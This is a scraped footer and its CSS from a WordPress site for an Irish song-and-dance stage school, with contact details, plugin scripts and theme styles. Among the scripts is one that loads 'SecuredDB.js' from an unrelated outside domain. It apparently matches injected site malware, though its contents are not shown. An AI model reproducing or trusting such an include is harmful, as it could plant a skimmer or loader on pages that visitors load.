<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://songanddanceireland.com/studios/" class="elementor-item" tabindex="-1">Studios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://songanddanceireland.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11524"><a href="https://songanddanceireland.com/wp-login.php" class="elementor-item" tabindex="-1">Log in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39ee2658" data-id="39ee2658" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f5ef82 elementor-widget elementor-widget-heading" data-id="11f5ef82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c75df24 elementor-widget elementor-widget-heading" data-id="c75df24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#4c25222a230c3f23222b2d2228282d222f29253e29202d2228622f2321"><span class="__cf_email__" data-cfemail="a7cec9c1c8e7d4c8c9c0c6c9c3c3c6c9c4c2ced5c2cbc6c9c389c4c8ca">[email&#160;protected]</span></a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7f8b6a19 elementor-widget elementor-widget-heading" data-id="7f8b6a19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:00353851465033">0851465033</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-2653a78d elementor-widget elementor-widget-heading" data-id="2653a78d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Song and Dance Studios,
27 College Street,
Baldoyle,
Dublin 13</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-20b47a01" data-id="20b47a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fa1e398 elementor-widget elementor-widget-heading" data-id="7fa1e398" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b242668 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b242668" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-9098cd1" href="https://www.facebook.com/songanddancestageschool%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-99452b6" href="https://www.instagram.com/songanddanceireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19043fad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19043fad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e7cd461" data-id="6e7cd461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7df0f361 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7df0f361" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://songanddanceireland.com/covid-19/">

											<span class="elementor-icon-list-text">Covid 19</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://songanddanceireland.com/child-safeguarding-statement/">

											<span class="elementor-icon-list-text">Child Safeguarding Statement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://songanddanceireland.com/faqs/">

											<span class="elementor-icon-list-text">FAQ's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://songanddanceireland.com/privacy-notice/">

											<span class="elementor-icon-list-text">Privacy Notice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://songanddanceireland.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a273f6f" data-id="1a273f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f67901 elementor-widget elementor-widget-text-editor" data-id="21f67901" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Song &amp; Dance Stage School © 2021  All rights reserved.</p><p>Web Design by <a href="https://www.thenet.ie/">thenet.ie</a></p><h3 class="elementor-heading-title elementor-size-default"> </h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/songanddance\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://songanddanceireland.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://songanddanceireland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://songanddanceireland.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LdRIDceAAAAAPMTCa5gqcZV3U8Qz1NzkkMLBDub","ajax_url":"https:\/\/songanddanceireland.com\/wp-admin\/admin-ajax.php","fes_nonce":"22912bdf64","fes_thankyou_page_time":"2000","fes_upload_nonce":"6cdb463d1e","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LdRIDceAAAAAPMTCa5gqcZV3U8Qz1NzkkMLBDub","ajax_url":"https:\/\/songanddanceireland.com\/wp-admin\/admin-ajax.php","fes_nonce":"22912bdf64","fes_thankyou_page_time":"2000","fes_upload_nonce":"6cdb463d1e","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en-GB&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.metrix-cdn.network/analytics/songanddanceireland.com/SecuredDB.js?ver=1.0" id="SecuredDBSC-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/songanddanceireland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/songanddanceireland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/songanddanceireland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"345b56fcf3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":601,"title":"Facilities%20%E2%80%93%20https%3A%2F%2Fsonganddanceireland.com","excerpt":"","featuredImage":false}};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://songanddanceireland.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://songanddanceireland.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.5.0" id="wptoolset-forms-js"></script>
<script id="wptoolset-field-date-js-extra">
var wptDateData = {"buttonImage":"https:\/\/songanddanceireland.com\/wp-content\/plugins\/wp-views\/vendor\/toolset\/toolset-common\/toolset-forms\/images\/calendar.gif","buttonText":"Select date","dateFormat":"dd\/mm\/yy","dateFormatPhp":"d\/m\/Y","dateFormatNote":"Input format: d\/m\/Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https:\/\/songanddanceireland.com\/wp-admin\/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https:\/\/songanddanceireland.com\/wp-content\/plugins\/wp-views\/vendor\/toolset\/toolset-common\/toolset-forms\/images\/calendar-readonly.gif","datepicker_style_url":"https:\/\/songanddanceireland.com\/wp-content\/plugins\/wp-views\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.5.0" id="wptoolset-field-date-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/songanddanceireland.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_299356c7265ac99e0cfa981cf2c484cf","fragment_name":"wc_fragments_299356c7265ac99e0cfa981cf2c484cf","request_timeout":"5000"};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://songanddanceireland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://songanddanceireland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/songanddanceireland.com\/wp-admin\/admin-ajax.php","nonce":"6b1256d140","urls":{"assets":"https:\/\/songanddanceireland.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/songanddanceireland.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/songanddanceireland.com\/cart\/","checkout_page_url":"https:\/\/songanddanceireland.com\/checkout\/","fragments_nonce":"b638664138"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/songanddanceireland.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/mec-shortcode-designer/assets/js/frontend.js?ver=1.4.0" id="mec-shortcode-designer-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44c9d8c9c3814288943c9be383a97e44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://songanddanceireland.com/wp-content/themes/songanddance/style.css?ver=6.8.3
body_size: 72
content:
/*
 Theme Name:   Song and Dance Ireland
 Author:       thenet.ie
 Author URI:   https://www.thenet.ie;
 Template:     twentytwenty
 Text Domain:  songanddance
*/


.ginput_container_password:not(.ginput_complex) span {
display: inline-block;
width: 10%;
right: 0!important;
}



.mec-single-event .mec-events-meta-group-booking .mec-book-price-total {
    display: inline-block;
    margin-bottom: 10px;
    font-size: 26px;
    color: #000;
    font-weight: 700;
    padding: 10px 0;
}

.mec-wrap .button, .mec-wrap a.button:not(.owl-dot), .mec-wrap button:not(.owl-dot):not(.gm-control-active), .mec-wrap input[type="button"], .mec-wrap input[type="reset"], .mec-wrap input[type="submit"] {
    position: relative;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    letter-spacing: 1px;
    line-height: 1.5;
    text-transform: uppercase;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    margin-bottom: 21px;
    margin-right: 10px;
    line-height: 1;
    padding: 18px 20px 16px;
    background: #00b2db;
    -webkit-transition: all .21s ease;
    -moz-transition: all .21s ease;
    transition: all .21s ease;
}

--- FILE ---
content_type: text/css
request_url: https://songanddanceireland.com/wp-content/uploads/elementor/css/post-5.css?ver=1769364842
body_size: -32
content:
.elementor-kit-5{--e-global-color-primary:#002B49;--e-global-color-secondary:#002B49;--e-global-color-text:#002B49;--e-global-color-accent:#9C158D;--e-global-typography-primary-font-family:"Karla";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Karla";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Karla";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Karla";--e-global-typography-accent-font-weight:500;color:#898889;font-family:"Karla", Sans-serif;font-size:18px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:#0B2031;}.elementor-kit-5 a:hover{color:#9C158D;}.elementor-kit-5 h1{color:#0B2031;font-weight:400;}.elementor-kit-5 h2{color:#0B2031;font-weight:400;}.elementor-kit-5 h3{color:#0B2031;font-weight:400;}.elementor-kit-5 h4{color:#0B2031;font-weight:400;}.elementor-kit-5 h5{color:#0B2031;font-weight:400;}.elementor-kit-5 h6{color:#0B2031;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-kit-5 h2 {
    margin-bottom: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://songanddanceireland.com/wp-content/uploads/elementor/css/post-601.css?ver=1769397030
body_size: 877
content:
.elementor-601 .elementor-element.elementor-element-40908d88:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-40908d88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://songanddanceireland.com/wp-content/uploads/2021/02/Song-and-Dance-Studios-entrance-scaled.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-601 .elementor-element.elementor-element-40908d88 > .elementor-background-overlay{background-color:#022B4896;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-601 .elementor-element.elementor-element-40908d88 > .elementor-container{min-height:221px;}.elementor-601 .elementor-element.elementor-element-40908d88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-601 .elementor-element.elementor-element-1a26722b{text-align:center;}.elementor-601 .elementor-element.elementor-element-1a26722b .elementor-heading-title{font-family:"Fredoka One", Sans-serif;font-size:40px;font-weight:400;line-height:50px;color:#FFFFFF;}.elementor-601 .elementor-element.elementor-element-632f2660{padding:60px 0px 10px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-601 .elementor-element.elementor-element-2a75f59f{font-family:"Karla", Sans-serif;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-601 .elementor-element.elementor-element-64959373{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-weight:400;}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-text{transition:color 0.3s;}.elementor-601 .elementor-element.elementor-element-97b1795{font-family:"Karla", Sans-serif;font-weight:400;}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-601 